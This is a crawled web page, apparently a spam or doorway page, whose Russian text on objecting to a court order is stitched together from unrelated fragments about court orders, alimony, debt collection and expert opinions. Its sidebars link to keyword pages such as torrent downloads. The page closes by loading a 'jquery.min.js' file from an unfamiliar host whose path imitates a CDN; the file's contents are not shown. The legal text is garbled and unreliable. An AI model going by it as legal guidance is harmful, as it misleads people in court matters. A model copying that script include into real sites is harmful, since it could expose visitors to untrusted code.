

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-obrazec-zayavleniya-vozrazheniya-na-sudebnyy-prikaz.html
body_size: 2822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заявления возражения на судебный приказ - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заявления возражения на судебный приказ</h2>
                            </header>
                            <p>Образец возражений на судебный приказ. Мировому судье судебного участка n ____ города _____/. Судебный приказ. Определение понятия, суть приказного производства. Судебный приказ - судебное постановление, вынесенное судьей единолично на основании заявления Ответ на вопрос дан по телефону. 28.11.2016 — Михаил Борисевич. В возражении на судебный приказ можно ли написать не только о своём несогласии с ним, но и о том, что в тот же суд. участок уже подан. Как выносится приказ. Судебное постановление выносится на основании иска о взыскании суммы не более полумиллиона руб. Заключение эксперта – лишь одно из доказательств наряду с остальными, поэтому участвующее в деле лицо может подать возражение на экспертизу. Как правильно подать заявление в суд на алименты, образец заявления на алименты, какие необходимы документы и куда обращаться. Вся информация о подачи на алименты. 
Мировому судье судебного участка № _____ города_____ От должника: Ф.И.О. полностью, год и место. В условиях продолжающегося экономического кризиса многие хозяйствующие субъекты сталкиваются с проблемами взыскания дебиторской задолженности. Дополнительно гражданин может обратиться в прокуратуру для проверки действий участника процесса на наличие состава преступления. Длительность срока. В зависимости от категории разбирательства время, в течение которого можно заявить об ущемлении прав, варьируется. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-drayvera-dlya-videokarty-dlya-maynkraft.html">Драйвера для видеокарты для майнкрафт</a></li>
                                <li><a href="an4qu-rokovoe-uvlechenie.html">Роковое увлечение</a></li>
                                <li><a href="an4qu-pesnya-gruppa-velikan-novogodnyaya-tekst.html">Песня группа великан новогодняя текст</a></li>
                                <li><a href="an4qu-russkaya-veselaya-muzyka-v-mashinu-skachat-besplatno.html">Русская веселая музыка в машину скачать бесплатно</a></li>
                                <li><a href="an4qu-ekologichnye-zdaniya-prezentaciya.html">Экологичные здания презентация</a></li>
                                <li><a href="an4qu-skachat-5-sezon-voroninyh-cherez-torrent.html">Скачать 5 сезон ворониных через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-slovar-multitran-dlya-android.html">Словарь мультитран для андроид</a></li>
                                            <li><a href="an4qu-rutorg-torrent-igry-strelyalki.html">Руторг торрент игры стрелялки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-knigi-furmana-skachat.html">Книги фурмана скачать</a></li>
                                            <li><a href="an4qu-raspisanie-avtobusov-iz-belebeya-v-tuymazy.html">Расписание автобусов из белебея в туймазы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-minusovka-samanta-ya-pet-hochu.html">Минусовка саманта я петь хочу</a></li>
                                            <li><a href="an4qu-prezentacii-po-literaturnomu-chteniyu.html">Презентации по литературному чтению</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-kartu-rossii-dlya-navigatora-pioner.html">Скачать карту россии для навигатора пионер</a></li>
                                            <li><a href="an4qu-vyletaet-burnout-paradise.html">Вылетает burnout paradise</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
